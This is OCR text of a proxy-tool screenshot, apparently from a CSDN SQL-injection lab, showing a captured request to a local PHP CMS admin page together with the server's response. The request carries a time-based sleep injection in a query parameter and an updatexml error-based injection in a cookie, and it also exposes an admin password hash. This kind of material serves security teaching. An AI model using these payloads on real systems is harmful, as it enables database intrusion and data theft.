 Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(1=1,sleep(3),sleep(0)) HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:37:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 106
11
12 <script type="text/javascript">
alert("□□□□!");
window.location.href="cms_usergroup.php"
</script>
Search...
0 matches
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 9
Response Headers 9
吃西瓜
巧合巧合
人间失格
你这是3秒?
发送至: 所有人
请输入消息...
Done
CSDN @Dao-道法自然
487 bytes | 9,020 millis